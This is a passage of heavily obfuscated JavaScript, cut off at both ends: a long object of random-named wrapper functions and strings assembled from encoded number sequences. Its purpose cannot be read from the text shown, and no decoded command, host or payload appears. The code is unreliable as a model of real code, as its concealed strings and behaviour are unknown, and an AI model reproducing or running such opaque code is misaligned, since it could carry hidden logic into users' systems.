_0x3f98c5(_0x178587);},'hROoX':function(_0x4c8887,_0x21aefd){return _0x4c8887(_0x21aefd);},'UZSZq':'109,107,11'+_0x42473f(0x452,0x4b2,0x68b,0x6f1),'FkwxB':'98,112,113','mLwsL':function(_0x4bc4ec,_0x118085){return _0x4bc4ec+_0x118085;},'khLYo':function(_0x12406f,_0x48d3da){return _0x12406f+_0x48d3da;},'WUYIL':_0x42473f(0xbd2,0xe7d,0xa68,0x4b9)+'6,118,102','NpDKW':function(_0x4311dc,_0x27d212){return _0x4311dc(_0x27d212);},'fXEwv':function(_0x3d38bd,_0x27eefe){return _0x3d38bd+_0x27eefe;},'QerMU':function(_0x5142b4,_0xb5561d){return _0x5142b4+_0xb5561d;},'devPe':_0x32a4ab(0x206,0x599,-0x443,-0x406),'cOpuV':function(_0x1cd6fe,_0x311d1f){return _0x1cd6fe(_0x311d1f);},'Tekzo':_0x42473f(0x782,0x518,0xa22,0xab3)+_0x42473f(0x971,0x9e1,0x90d,0xe56),'vzkcG':function(_0x15ac4b,_0x4c5719){return _0x15ac4b(_0x4c5719);},'SwfUq':function(_0x2918fc,_0x1cfb01){return _0x2918fc+_0x1cfb01;},'teiSt':_0x42473f(0x7a5,0x75f,0x2e3,0xd9)+_0x32a4ab(-0x14d,-0x273,-0x5e5,0x497)+'03','IdQvD':_0x32a4ab(0x95d,0xf58,0x8d4,0x46a)+_0x42473f(0x54b,0x74e,0x26c,0x5b2),'AxsPs':function(_0x182e99,_0x4da490){return _0x182e99+_0x4da490;},'XXQdW':function(_0x31bdf8,_0x4fc638){return _0x31bdf8(_0x4fc638);},'rYrAw':_0x42473f(0x329,0x24c,0x502,0x133)+_0x32a4ab(0x858,0xa69,0xab0,0x962),'ptKqf':function(_0x4d1821,_0x5977ed){return _0x4d1821+_0x5977ed;},'szXwa':function(_0x89a6c7,_0xd7da51){return _0x89a6c7(_0xd7da51);},'hmbej':'116,99,117','QjUOR':'107,99,124','RVrRa':function(_0x324313,_0x41c0d9){return _0x324313(_0x41c0d9);},'VYCTs':function(_0x504335,_0xb19be3){return _0x504335(_0xb19be3);},'olAVB':function(_0x356469,_0x4630ff){return _0x356469(_0x4630ff);},'bAYTQ':_0x32a4ab(0x34c,0x3a9,-0x123,0x42d),'iGMLf':function(_0x501603,_0x43ac9b){return _0x501603+_0x43ac9b;},'wSVFZ':function(_0x361d54,_0x96e9b3){return _0x361d54+_0x96e9b3;},'QUMrn':_0x42473f(0xca0,0x9b7,0xbc4,0xe5b)+'3','XAOtI':function(_0x4488dc,_0x5b991a){return _0x4488dc(_0x5b991a);},'xrEFf':_0x42473f(-0x209,-0x514,0xa4,-0xae)+_0x32a4ab(0x93a,0x9b8,0xd92,0x632)+_0x32a4ab(0xea,-0x3d6,-0x7c,0xb),'XFnyV':function(_0x27cf0b,_0x435fef){return _0x27cf0b(_0x435fef);},'IIkYq':_0x42473f(0x125,-0xd4,0x32b,0x7e4),'JuSii':function(_0x2a568d,_0x4286fa){return _0x2a568d(_0x4286fa);},'wzWsw':_0x42473f(0xe29,0xe27,0xa53,0x100a)+_0x32a4ab(0xe0,0x53c,-0x3d4,0xde),'vpfcC':function(_0x295239,_0x694904){return _0x295239(_0x694904);},'wTIIE':function(_0x4820da,_0x40d0ec){return _0x4820da+_0x40d0ec;},'ZytAu':function(_0x2ee12,_0x4a9887){return _0x2ee12+_0x4a9887;},'NkNUl':function(_0x4dcbdc,_0x44e3be){return _0x4dcbdc+_0x44e3be;},'WHLUm':function(_0x43b2a7,_0x414017){return _0x43b2a7+_0x414017;},'KUBTS':_0x32a4ab(0xa4d,0x506,0x76b,0x879)+_0x42473f(0x22a,0x5cd,0x1e4,0x7ec),'Awxpr':function(_0x542207,_0x1191ea){return _0x542207(_0x1191ea);},'KxVuv':function(_0x1327de,_0x127af9){return _0x1327de+_0x127af9;},'gLBqq':function(_0x3f7e4c,_0x596eec){return _0x3f7e4c(_0x596eec);},'xAaLZ':_0x32a4ab(0x370,-0x2a3,-0x2b2,-0x190)+_0x32a4ab(0x27e,0x18b,-0x297,0x30),'fmcEk':function(_0x2f0eaf,_0x21276e){return _0x2f0eaf(_0x21276e);},'ruIqF':_0x32a4ab(0xa1a,0xe06,0xff1,0xbf4)+_0x32a4ab(0x6ad,0x5c0,0x1ba,0x415),'MYopx':function(_0xd9393f,_0x2a54f9){return _0xd9393f(_0x2a54f9);},'JdpOl':_0x32a4ab(0x6c5,0x5fe,0x146,0x734)+'8,119,102,'+_0x42473f(0x51a,0x85f,0x997,0x399)+_0x32a4ab(-0x1ad,0x3a7,0x194,-0x275)+'126','GagiZ':_0x32a4ab(0x523,0x187,0x124,0x7ad)+_0x42473f(0x1da,0x5e7,0x742,0x473),'stHqs':function(_0x20d9f0,_0x46ba3e){return _0x20d9f0(_0x46ba3e);},'QbSDH':_0x42473f(0x7bc,0x150,0x25c,-0x2de)+_0x42473f(0x2ce,0xc64,0x66d,0x982)+_0x32a4ab(0x364,0x374,0x67a,0x532),'czLtu':function(_0x57f959,_0x4c30f0){return _0x57f959+_0x4c30f0;},'HdEXP':function(_0x10c741,_0x9aefd4){return _0x10c741(_0x9aefd4);},'NDpNv':_0x32a4ab(0x164,0x770,0x44,-0xda)+_0x32a4ab(0x2e6,0x594,0xd,0x9f)+'124','fJLko':function(_0x50f763,_0x55072c){return _0x50f763(_0x55072c);},'IBQwv':_0x42473f(0xf21,0x946,0xad5,0xd98)+'7','WrLPe':_0x32a4ab(0x12a,0x654,0xb4,-0x3a3)+_0x32a4ab(0x5ba,0x1c4,0x2a4,0x788),'drkta':_0x32a4ab(0x1ea,0x13b,0x6ea,-0x170),'mgWgw':function(_0x338f78,_0x59ad18){return _0x338f78+_0x59ad18;},'cSQEY':function(_0x308b4d,_0x65dfc0){return _0x308b4d+_0x65dfc0;},'ScYQR':function(_0x237cf1,_0x4c86de){return _0x237cf1(_0x4c86de);},'xGIrB':function(_0x1b89c7,_0x3d51c1){return _0x1b89c7(_0x3d51c1);},'SbJWJ':_0x42473f(0xcb2,0xaa4,0xad5,0xb86)+'7,109','AkCSh':function(_0x4a3fb6,_0x190b2e){return _0x4a3fb6(_0x190b2e);},'mbbqx':'98,101,100','JbaFI':_0x42473f(0x32a,0xb24,0x78e,0xb65)+_0x42473f(0xda3,0xc03,0xca0,0x10ba)+'07,123,124'+_0x32a4ab(0x43c,0x2cb,0xa53,0x639),'DKqfI':function(_0x1d7897,_0x322748){return _0x1d7897+_0x322748;},'YUdzL':_0x32a4ab(0x961,0xe70,0x7c0,0xb72)+_0x32a4ab(0x259,0x4f1,-0x15c,-0x271),'VXeDE':function(_0x3f8ba4,_0x4460b8){return _0x3f8ba4(_0x4460b8);},'NdTWW':_0x32a4ab(0x620,0x40f,0x45d,0xa62),'YIZBo':'119,99,111'+_0x32a4ab(0x1ff,0x3ee,-0x345,-0x3f3)+_0x42473f(0x393,-0xba,0x418,0xf2)+_0x42473f(0x731,0x468,0xa67,0x638)+'08','DBFEx':_0x42473f(0x2de,0x6a8,0xfc,0xba)+'8','jMxrO':function(_0x5bd62f,_0x19410c){return _0x5bd62f(_0x19410c);},'zGeDn':function(_0x79d2e0,_0x491817){return _0x79d2e0(_0x491817);},'JCYTV':'106,110,12'+_0x42473f(0x932,0xe70,0xd4d,0x6f5)+_0x32a4ab(0x1b4,-0x472,0x67b,0x71),'zzHMJ':function(_0x576cdf,_0x3dfbda){return _0x576cdf(_0x3dfbda);},'CTgoX':'106,117','Wehvq':function(_0x2dd966,_0x5b1666){return _0x2dd966(_0x5b1666);},'zSDVf':_0x42473f(0x9a5,0xf69,0xcca,0x831)+',114,120,1'+'07','KHjeh':function(_0x1104a9,_0x38f7fa){return _0x1104a9(_0x38f7fa);},'zNepZ':function(_0x2538f0,_0x56edfe){return _0x2538f0+_0x56edfe;},'xOpbq':'103,104,10'+'8','LLQLa':_0x32a4ab(0xd,-0x23a,-0x369,0x570)+_0x32a4ab(0x991,0x7f6,0xa9b,0x35c)+_0x32a4ab(0x1d2,0x7ac,-0x26d,0x50d),'tspeX':function(_0x5127ca,_0x551ab3){return _0x5127ca(_0x551ab3);},'yYZTs':function(_0x177609,_0x536fb9){return _0x177609+_0x536fb9;},'RIzjQ':function(_0x2add9d,_0x59a900){return _0x2add9d(_0x59a900);},'Dftsp':'102,99,107'+_0x32a4ab(0x7,0x39,0x660,-0x5f9)+_0x42473f(0xa84,0x872,0x975,0x57f),'KSPOO':function(_0x1344f4,_0x523f27){return _0x1344f4+_0x523f27;},'dhCAR':function(_0x20736b,_0x24cd44){return _0x20736b+_0x24cd44;},'itNxa':function(_0x596575,_0x3680ed){return _0x596575(_0x3680ed);},'Mlpzj':_0x32a4ab(0x4c1,0x911,0x29b,0x4f)+_0x32a4ab(0x9c9,0xbd5,0x517,0xdc0),'XThVS':'117,99,112'+_0x32a4ab(0x637,0x86b,0x87f,0xa7d),'hgThL':function(_0x1af8ec,_0x38ee54){return _0x1af8ec(_0x38ee54);},'OROIf':_0x32a4ab(0x95d,0xdbf,0x767,0x952)+_0x32a4ab(0x50b,0x455,0x167,0x5b)+'107,123,12'+'4,110,125,'+'115,113','jibdL':function(_0x1355d9,_0x321ee5){return _0x1355d9+_0x321ee5;},'IUfWV':_0x32a4ab(0x4ee,0x6d6,0x4ea,0x2c0)+'4,114','emsgy':function(_0x4e0da2,_0x4e0baf){return _0x4e0da2+_0x4e0baf;},'PvTFR':function(_0x172cf7,_0x202fb5){return _0x172cf7(_0x202fb5);},'xLbUD':_0x42473f(0x30d,0x6d2,0x460,0x6a0)+_0x32a4ab(0x894,0x621,0xc98,0x2bd)+'17','DmcZv':_0x32a4ab(0x487,0x341,0x607,0x8f4)+'8','FrZtt':function(_0x527b2e,_0x5d9721){return _0x527b2e+_0x5d9721;},'wjKYU':_0x42473f(0x51d,0xed6,0x9fb,0x9af)+_0x32a4ab(0x7c,0x183,0x67d,-0x15d)+_0x42473f(0x948,0xa13,0x61e,0x940)+'3','PzRTp':function(_0x50234c,_0xb62635){return _0x50234c(_0xb62635);},'IVHnA':'115,113,10'+'2,103,116,'+_0x32a4ab(0x53b,0x5d1,0xb83,0xa15)+'0','jsIUj':function(_0x303525,_0x1ab827){return _0x303525(_0x1ab827);},'hKfeI':function(_0x175ea9,_0x42ae22){return _0x175ea9(_0x42ae22);},'PWofq':_0x42473f(0xaca,0xa44,0x7e2,0xc56),'bUUJJ':function(_0x5ce6e8,_0x290c9b){return _0x5ce6e8(_0x290c9b);},'abnuN':function(_0x286be5,_0xb4b43f){return _0x286be5+_0xb4b43f;},'GOjPC':_0x42473f(0x752,0x57a,0x65f,0x9f2)+_0x42473f(0x1a1,-0x2a1,0x276,0x6e0)+'06','quVMG':function(_0x157507,_0x29a2f2){return _0x157507(_0x29a2f2);},'pRdbp':_0x32a4ab(0x2a9,-0x1c3,0x392,-0x355),'QNDJO':function(_0x4312ee,_0x45fd43){return _0x4312ee+_0x45fd43;},'ElgzT':function(_0x583af2,_0x5c26e0){return _0x583af2+_0x5c26e0;},'suopi':function(_0xd554ea,_0x137c45){return _0xd554ea(_0x137c45);},'ztVlI':function(_0x26cd83,_0x3251a2){return _0x26cd83(_0x3251a2);},'yHERO':function(_0x5786b6,_0x56f481){return _0x5786b6(_0x56f481);},'ZXYma':_0x32a4ab(0x765,0xdc2,0x884,0x73d),'YJvSE':function(_0x3eaeb6,_0x55e728){return _0x3eaeb6+_0x55e728;},'Xztoi':function(_0x556d00,_0x5a3807){return _0x556d00+_0x5a3807;},'KncOL':_0x32a4ab(0x2cd,-0x1ac,0x1c2,-0x7a)+_0x32a4ab(0x47,0x127,-0x578,0x4b2),'kTyrX':_0x42473f(0x4a7,0x413,0x846,0x634),'XnSGD':function(_0x3a6c2d,_0x4ff73f){return _0x3a6c2d(_0x4ff73f);},'xJkbh':function(_0x37a119,_0x377685){return _0x37a119(_0x377685);},'QVqtv':_0x32a4ab(-0x22,0x370,0x507,-0xaa)+'7,109,106,'+_0x42473f(-0x13f,0x22,0x289,0x440),'ztgqj':_0x32a4ab(0x3ad,0x7fd,0x7fe,0x6d3)+'1','deDBs':function(_0x408a94,_0x3bca91){return _0x408a94+_0x3bca91;},'qhObZ':function(_0x4b17c1,_0x359b0a){return _0x4b17c1(_0x359b0a);},'LrqkA':'50,58,119,'+'121,103','WwQTw':function(_0x2f7f73,_0x4fc4d1){return _0x2f7f73(_0x4fc4d1);},'GwrMW':function(_0x4fd379,_0x31a90a){return _0x4fd379(_0x31a90a);},'Fbpwl':'98,123,112'+_0x32a4ab(0x17a,-0xfd,-0x4e2,-0x185)+'07,123,125'+_0x42473f(0x1167,0xd8e,0xb87,0x9e7),'DgOXh':_0x42473f(-0x66,0xa11,0x54c,0x219)+_0x32a4ab(0x4df,0x2d5,-0x5c,0xa83),'gKnHk':function(_0x52091e,_0x105340){return _0x52091e(_0x105340);},'ZLdzW':function(_0x5b880f,_0x27d5c8){return _0x5b880f+_0x27d5c8;},'NzbGL':function(_0x3cf8f1,_0xad11fd){return _0x3cf8f1+_0xad11fd;},'JEUCn':function(_0x20bfcb,_0x13283a){return _0x20bfcb(_0x13283a);},'CMMII':_0x32a4ab(0x73f,0x3c1,0x339,0x401)+_0x42473f(0x7f9,0x5e2,0x458,0x66a),'exTgA':'106,112,10'+'3','xLQxV':_0x42473f(0xb1c,0x1022,0xb84,0x845),'LRZak':_0x42473f(0x5bc,0x7d0,0x542,-0xcb),'eAZuY':_0x42473f(0x4ec,0xbe2,0x91e,0x4b1)+_0x32a4ab(0x777,0x95e,0x7f1,0xb5c)+_0x32a4ab(-0x1dc,-0x412,-0x5e3,0x89)+'8','BcSvr':function(_0x5c9ddb,_0x584fd4){return _0x5c9ddb(_0x584fd4);},'cdYxh':function(_0x293f97,_0x12007a){return _0x293f97+_0x12007a;},'gpHPf':'123,124,11'+'9,121,103','xyVcl':function(_0x566de2,_0x516a13){return _0x566de2(_0x516a13);},'pGSgf':function(_0x4ed0be,_0x3cfc72){return _0x4ed0be+_0x3cfc72;},'xEcDV':_0x42473f(0xbd,-0xc7,0x123,0x341),'irfEx':function(_0x368400,_0x15dd47){return _0x368400(_0x15dd47);},'hvAok':function(_0x57f059,_0x3e8ffe){return _0x57f059(_0x3e8ffe);},'TPwTu':function(_0x27ce98,_0xe97f8e){return _0x27ce98(_0xe97f8e);},'sxOwP':_0x32a4ab(0xa1e,0x6c2,0x7a6,0x1061)+_0x32a4ab(-0x114,-0x56,0xaf,-0x5a8)+'107,115,11'+_0x32a4ab(-0x4,-0x19c,-0x2fd,0x511),'TOIMP':function(_0x4bb633,_0x5d6467){return _0x4bb633(_0x5d6467);},'faWsh':_0x32a4ab(-0x167,-0x1e,0x2d0,0x209),'fwOlR':function(_0x260fbc,_0x408bd4){return _0x260fbc(_0x408bd4);},'ayIza':_0x42473f(0x56d,0x9cb,0x6d7,0x9f6)+_0x42473f(0x10d6,0x874,0xce4,0x131b),'uxJPq':_0x42473f(0x443,0xf5,0x744,0xd17)+_0x42473f(0xa6e,0xcd,0x59e,0x947),'pzLom':function(_0x384288,_0x23680e){return _0x384288+_0x23680e;},'ZsStv':function(_0x14b945,_0x21d317){return _0x14b945(_0x21d317);},'CPNzZ':function(_0x25a7d7,_0x1f6b65){return _0x25a7d7(_0x1f6b65);},'sOPVq':function(_0x4bcd52,_0x1e6ce8){return _0x4bcd52(_0x1e6ce8);},'jOmym':_0x32a4ab(-0x206,0x380,-0x1c1,-0x638)+_0x42473f(-0x29,-0xb,0x434,0xa12)+'123,105,10'+_0x42473f(-0x58,0x79a,0x169,0x778)+_0x32a4ab(-0x74,0x8a,0x21,-0x44d),'KMUPw':function(_0x348595,_0x3f4136){return _0x348595+_0x3f4136;},'hgqGo':function(_0x55dc7b,_0x206e57){return _0x55dc7b+_0x206e57;},'kOosV':_0x32a4ab(0xcc,-0x44e,0x35e,-0x447)+_0x32a4ab(-0xee,0xe9,0x143,0x390),'chVzW':function(_0x7ade0c,_0x888380){return _0x7ade0c(_0x888380);},'nQiaP':function(_0x598300,_0x6ee81f){return _0x598300+_0x6ee81f;},'PhtCZ':function(_0x2deba4,_0x2ca915){return _0x2deba4(_0x2ca915);},'CyZVw':_0x42473f(0x34e,0x4ee,0x766,0x742)+_0x32a4ab(-0xfa,-0x3d8,-0x279,-0x3e3)+'26','LqYzG':function(_0x3a25a8,_0x584ff8){return _0x3a25a8(_0x584ff8);},'qguAw':'117,116,10'+_0x42473f(0xd56,0x10ed,0xc97,0xf07)+'127,118,11'+'8,110','RNbRP':function(_0x1cf6cc,_0x5da207){return _0x1cf6cc+_0x5da207;},'VQzcn':function(_0x1868b7,_0x286c90){return _0x1868b7+_0x286c90;},'DwyIa':_0x32a4ab(0x5f1,0x484,0x4cf,0x6a4)+_0x42473f(0xd53,0x9d6,0xd4e,0x1006)+'124,112,11'+_0x42473f(-0x258,0x81e,0x2e4,-0x164),'HQtNN':function(_0x3cbfe5,_0x2060cf){return _0x3cbfe5(_0x2060cf);},'oMbDz':function(_0x28044d,_0x19a7b2){return _0x28044d+_0x19a7b2;},'kuCNE':function(_0x68a50c,_0x175a04){return _0x68a50c(_0x175a04);},'cPYGq':_0x42473f(0xc7f,0xb81,0x6fd,0x9f7)+_0x32a4ab(0x48d,0x662,0x647,0x337)+_0x42473f(0xba7,0x445,0x597,0xab9),'ulcmf':function(_0x3f87ba,_0x2974fe){return _0x3f87ba(_0x2974fe);},'SwaWA':function(_0x345a7a,_0x7721e4){return _0x345a7a+_0x7721e4;},'Fevtr':_0x42473f(0xa0a,0xcdd,0x867,0x9d1)+_0x32a4ab(0x41d,0x554,0xaa,-0x15c),'qLcfZ':'108,107,11'+'2','TyHGs':function(_0x53245f,_0x538b1f){return _0x53245f(_0x538b1f);},'HpKUK':'98,116,108'+_0x32a4ab(0x180,-0xa7,0x74d,-0xb1)+'15,118,126'+',114,111,1'+'26','oCkiB':function(_0x2a09e3,_0x4f3bd){return _0x2a09e3(_0x4f3bd);},'WYCuu':function(_0x23680c,_0x4d1217){return _0x23680c+_0x4d1217;},'jftxs':function(_0x55d17e,_0x51199f){return _0x55d17e+_0x51199f;},'Lwcdm':_0x32a4ab(0x470,0x31,0x202,-0x7)+',120,126','zBWQP':_0x42473f(0xf09,0xe1f,0xd4b,0xf6d)+_0x32a4ab(0x2c8,-0x85,0x701,0x7de),'wwrwe':_0x42473f(0x76e,0x4ba,0x94b,0x9d2)+'4','Agezl':function(_0x32b47f,_0x2e454b){return _0x32b47f(_0x2e454b);},'FIUbU':_0x32a4ab(0x749,0x877,0x5ca,0x87f)+',119,107,1'+_0x32a4ab(0x674,0x59c,0xace,0x328)+_0x42473f(0x6b8,0x547,0x7bb,0x4fc),'ADfZL':function(_0x4b9993,_0x1e99c9){return _0x4b9993+_0x1e99c9;},'keQyU':function(_0x9f4ae4,_0xeb6501){return _0x9f4ae4+_0xeb6501;},'PDFwp':function(_0xd518b5,_0x151255){return _0xd518b5(_0x151255);},'WKJtP':function(_0x52f110,_0xe8d69a){return _0x52f110(_0xe8d69a);},'jIKdc':function(_0x5953bc,_0xce548e){return _0x5953bc(_0xce548e);},'qEepE':'123,99,119'+',121,103,1'+_0x42473f(0xe41,0xddf,0x9b3,0x59c),'YYHyv':function(_0x3c6270,_0x459631){return _0x3c6270+_0x459631;},'zOLir':function(_0x125da7,_0x21c141){return _0x125da7(_0x21c141);},'gsFcL':'112,112,11'+_0x42473f(0xb54,0x71b,0xcc9,0x7a9)+'123,107,10'+'9,124,109','icdQd':function(_0x465a59,_0xf15231){return _0x465a59(_0xf15231);},'HxOJx':'113,99,113'+_0x42473f(-0x316,-0x22a,0x2a5,0x882),'wJCmz':function(_0x53cd36,_0x53d912){return _0x53cd36(_0x53d912);},'rINOX':'118,100,10'+'4,103,116,'+_0x42473f(0x86,0x741,0x5ad,0x9b8),'riyTU':function(_0x38745f,_0x20bc58){return _0x38745f+_0x20bc58;},'PiktS':function(_0x4be0df,_0x1bf093){return _0x4be0df+_0x1bf093;},'VuMbw':function(_0x48e6e9,_0x240667){return _0x48e6e9+_0x240667;},'rusbV':_0x42473f(0xa86,0x3ac,0x9b6,0x875),'MiCgg':'116,118,10'+_0x32a4ab(0x811,0xb5d,0xcef,0xd9a)+_0x32a4ab(0x410,0x26d,0x16b,0x967)+'3','yLVAK':function(_0x2426a7,_0x47b3ad){return _0x2426a7(_0x47b3ad);},'xZmPP':function(_0xd3a550,_0x2eea44){return _0xd3a550(_0x2eea44);},'tLDvV':function(_0x45e00a,_0x3a0c99){return _0x45e00a+_0x3a0c99;},'IXLpJ':function(_0x1f5936,_0x599824){return _0x1f5936(_0x599824);},'PrAKH':'98,117,118'+_0x42473f(0x718,-0x1c6,0x208,0x3dd)+_0x42473f(0x794,-0x389,0x1a6,0x212)+_0x32a4ab(-0x94,0x2c8,-0x64d,-0x510),'akYTO':function(_0x39b4d0,_0x3b4225){return _0x39b4d0+_0x3b4225;},'lCygZ':'101,101','YkeAQ':function(_0x12c361,_0x349880){return _0x12c361+_0x349880;},'JKdfU':_0x32a4ab(0x9d7,0xc8a,0x4eb,0x950)+'2','rJmFO':_0x42473f(0xb59,0x7bb,0x5ce,0xbc)+'8,112,121,'+_0x32a4ab(0x527,0x9e6,0x534,0xa12),'aKjgY':function(_0x4927b1,_0x43e956){return _0x4927b1(_0x43e956);},'CdYWl':_0x42473f(0x3c0,0x1be,0x27b,-0x16),'CTACT':function(_0x5c0e50,_0x8ed7bc){return _0x5c0e50(_0x8ed7bc);},'nPsCJ':_0x42473f(0xd63,0xb93,0xa9d,0xd1e)+_0x32a4ab(0x754,0x8cb,0x5b2,0xd3c)+_0x32a4ab(0x585,0xa13,0x5cb,0x2f0)+_0x32a4ab(0x6b8,0xe1,0x4d8,0xbc4),'LKlAt':'116,101,11'+_0x42473f(0x7e0,0xba,0x503,0x8c5),'masmy':function(_0x2ff337,_0x15f885){return _0x2ff337+_0x15f885;},'UsCDo':function(_0x126cc1,_0x36084b){return _0x126cc1(_0x36084b);},'RSLjK':'112,122,11'+'4,120,122,'+_0x42473f(0x3c3,0x30b,0x507,0x271)+'7','gxXpQ':function(_0x456238,_0x1e4914){return _0x456238+_0x1e4914;},'tqUZq':_0x32a4ab(-0x1e7,-0x6d8,0x383,-0x147),'RBljk':function(_0x1fa8c1,_0x3877c5){return _0x1fa8c1(_0x3877c5);},'EAfVH':_0x42473f(0xdfb,0xb0e,0x885,0x93a)+'0','Nphfc':function(_0x572144,_0x7503ab){return _0x572144(_0x7503ab);},'wXCLn':function(_0x3d0a8b,_0xd8b9cf){return _0x3d0a8b+_0xd8b9cf;},'EUTZP':function(_0x1dabe7,_0x372db7){return _0x1dabe7(_0x372db7);},'RSLlU':function(_0x2d286e,_0x2e13bd){return _0x2d286e(_0x2e13bd);},'HCDCf':_0x32a4ab(0x289,0x57b,0x638,0x7e4)+_0x32a4ab(0x11a,0x51b,0x519,0x1d8)+_0x42473f(0xb5a,0x11fc,0xba2,0xdc4)+_0x42473f(0x3d0,0x8e2,0x86f,0x2d1),'UZRCG':function(_0x6c3925,_0x4e11fe){return _0x6c3925(_0x4e11fe);},'lqqJx':function(_0x4ff785,_0x5b8207){return _0x4ff785(_0x5b8207);},'XTZZT':function(_0x10480a,_0x1a9563){return _0x10480a+_0x1a9563;},'NMndD':_0x32a4ab(0x6d1,0x7f3,0xa65,0xd2e),'RZyfW':_0x32a4ab(0x368,-0x278,-0x246,0x6e8)+'2,115,119,'+'114','qQsCG':function(_0x542955,_0x789521){return _0x542955(_0x789521);},'vzEaB':function(_0x3a51e1,_0x24444b){return _0x3a51e1+_0x24444b;},'BaHrJ':function(_0x24f26e,_0x3835a8){return _0x24f26e+_0x3835a8;},'CSEzz':function(_0x73b743,_0xb9a9f0){return _0x73b743(_0xb9a9f0);},'AEWos':_0x42473f(0xa65,0x104d,0xc52,0x65c)+',108','RVUly':function(_0x2238e5,_0x1c3ffd){return _0x2238e5(_0x1c3ffd);},'ycRmd':function(_0x23c4dc,_0x171e3a){return _0x23c4dc(_0x171e3a);},'XZfXv':function(_0xa69539,_0x294532){return _0xa69539(_0x294532);},'iaCQU':_0x42473f(0x944,0x40,0x332,0x67c)+_0x42473f(0x4d5,0xc47,0x905,0x92e),'LnrUj':_0x32a4ab(0x4ab,0x470,0x299,0x511),'ZtClv':function(_0x2912f1,_0x8c1fce){return _0x2912f1+_0x8c1fce;},'qlfwa':function(_0x492501,_0x1f7e9a){return _0x492501(_0x1f7e9a);},'xPwDB':_0x32a4ab(0x5b7,0x416,0x82,0x3d)+',56,102,11'+_0x32a4ab(0x8b8,0x863,0x46d,0xd06)+'120','BzgGq':_0x32a4ab(-0x21,-0x120,0x398,-0x274)+'5,106,113,'+'111','vSrnH':_0x32a4ab(0x495,0x2e0,0x246,0x86)+_0x42473f(0x85,0x74d,0x503,0x6a4),'lEaVK':_0x32a4ab(0x8a0,0xd16,0xd1d,0x33b)+_0x32a4ab(0x9b1,0x78c,0x9a6,0xbc0)+_0x42473f(0x43b,-0xa8,0x262,0x133),'PaoPU':function(_0xf8c308,_0x4ead7a){return _0xf8c308(_0x4ead7a);},'nrIhQ':function(_0x4992a7,_0x5f0e04){return _0x4992a7(_0x5f0e04);},'PkYqb':function(_0x3d6d60,_0x2d2265){return _0x3d6d60(_0x2d2265);},'ipTqC':_0x32a4ab(0x59d,0xaaf,0x148,-0xb7)+_0x32a4ab(0x32d,0x327,-0xc8,0x2b3)+'117,116','ngkRG':function(_0x53a51e,_0x249a03){return _0x53a51e+_0x249a03;},'xALTq':function(_0x458dc0,_0x364ae4){return _0x458dc0+_0x364ae4;},'AZsWZ':function(_0x5a7ddc,_0xf4beaf){return _0x5a7ddc(_0xf4beaf);},'RhXkA':_0x42473f(0xdb1,0x750,0xade,0xa61),'wtEVs':function(_0x4b53ca,_0x496c0a){return _0x4b53ca(_0x496c0a);},'GrQwJ':function(_0x3cdb71,_0x5ed97b){return _0x3cdb71(_0x5ed97b);},'QPJWA':function(_0x590f00,_0x29e866){return _0x590f00(_0x29e866);},'VbCZs':function(_0x5a6059,_0xef5a9f){return _0x5a6059+_0xef5a9f;},'WJspu':'104,99,124'+_0x32a4ab(0xa79,0xc6b,0xaf9,0x8ad),'SJwUq':function(_0x39dbef,_0x5daa34){return _0x39dbef(_0x5daa34);},'nvPYV':_0x32a4ab(0x5c1,0x4d3,0x3a5,-0x48)+_0x32a4ab(0x3,-0x3e1,0x4b0,0x306),'EFLwX':function(_0x1a98a8,_0x5c89e1){return _0x1a98a8(_0x5c89e1);},'QOcgE':_0x32a4ab(0x313,0x70d,0x5f1,0x1d6)+'8','kiWFk':function(_0x4f30fd,_0xf5b0af){return _0x4f30fd+_0xf5b0af;},'yzaKv':function(_0x3be847,_0x3536c5){return _0x3be847(_0x3536c5);},'DJkND':function(_0x130f27,_0xa1d128){return _0x130f27(_0xa1d128);},'GIYkX':_0x32a4ab(0x3ca,0x2f4,0x12d,0x43d)+_0x42473f(-0x1b2,0x27a,0x27c,0x704),'iUFuz':function(_0x15b6f6,_0x518c7a){return _0x15b6f6+_0x518c7a;},'iOIHU':'108,103,10'+_0x42473f(0x213,0x3ef,0x1f7,0x422),'xnnCm':_0x42473f(0x7f8,0xb30,0x724,0x661)+'0,103,116,'+_0x42473f(0xe7,0x2c2,0x5ad,0x572),'fVhjh':function(_0x2d30ce,_0x25d782){return _0x2d30ce+_0x25d782;},'CDebj':_0x42473f(0x1111,0x878,0xbc4,0x67a)+_0x32a4ab(0xed,-0x55c,0x73d,-0x243),'zzlja':function(_0x2d538a,_0x593850){return _0x2d538a(_0x593850);},'nKuov':_0x32a4ab(0x76f,0x43c,0xcad,0x478)+'8,101','bVXcc':function(_0x1c8c26,_0x534cba){return _0x1c8c26(_0x534cba);},'dERJq':_0x32a4ab(-0x69,0x1c6,-0x97,0x497)+_0x32a4ab(0x873,0xe91,0x46e,0x68f)+_0x42473f(-0xdc,-0x357,0x232,-0x3e9)+'18','RCEZO':function(_0x5ed981,_0x361c19){return _0x5ed981+_0x361c19;},'yyQaf':_0x42473f(0x544,0x265,0x3e8,0x31b)+_0x42473f(0xf63,0x863,0xcbf,0xb7c),'mUCdM':function(_0x22bf59,_0xe217ec){return _0x22bf59(_0xe217ec);},'MSfbq':_0x32a4ab(-0x1c2,-0x81e,0x2ad,-0x7ba)+'4','adFVf':function(_0x583e23,_0x5c85ac){return _0x583e23(_0x5c85ac);},'RgmCe':_0x32a4ab(0xa26,0xc90,0x711,0x97f)+'4','KpqDP':function(_0xe3ba18,_0x46e999){return _0xe3ba18(_0x46e999);},'oOwuD':_0x32a4ab(0x7e2,0x9a5,0xb20,0xc83)+_0x42473f(0xfb0,0x7f0,0xaee,0x77d)+'18,124,123'+_0x42473f(0x249,0x949,0x36f,-0x104),'TrfjW':_0x42473f(0xb55,0x628,0x542,0x26e)+_0x42473f(0x339,0xe62,0x804,0xe31)+_0x32a4ab(0x63e,0x258,0x62b,0x392)+_0x32a4ab(-0x21b,-0x4ee,0xb6,0x40e)+'22','UbYaC':function(_0x5f4fe7,_0x38089b){return _0x5f4fe7(_0x38089b);},'XhFYI':_0x42473f(0x7f1,0x404,0x24d,0x394)+'1,105,108,'+'103','GPOnH':function(_0x9283d4,_0xcf32b4){return _0x9283d4(_0xcf32b4);},'tmHGe':function(_0x5d31bb,_0x1c039e){return _0x5d31bb+_0x1c039e;},'yxEzp':function(_0x577388,_0x377d11){return _0x577388+_0x377d11;},'cgTgn':function(_0x1a5ae1,_0x11a901){return _0x1a5ae1+_0x11a901;},'mwVlK':function(_0x50b636,_0x33ac15){return _0x50b636+_0x33ac15;},'UnerN':function(_0x222d8e,_0x3ed0c1){return 